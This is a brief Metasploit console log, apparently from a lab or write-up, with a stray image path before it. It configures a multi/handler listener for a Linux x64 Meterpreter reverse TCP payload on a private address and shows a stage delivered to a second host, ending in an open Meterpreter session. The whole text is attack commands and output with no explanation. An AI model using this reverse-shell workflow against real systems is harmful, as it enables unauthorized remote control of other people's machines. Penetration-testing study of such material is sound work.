 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.12.172
lhost => 192.168.12.172
msf6 exploit(multi/handler) > set lport 8181
lport => 8181
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.172:8181
[*] Sending stage (3045348 bytes) to 192.168.12.8
[*] Meterpreter session 1 opened (192.168.12.172:8181 -> 192.168.12.8:49664) at 2023-06-23 17:43:02 +0800
meterpreter >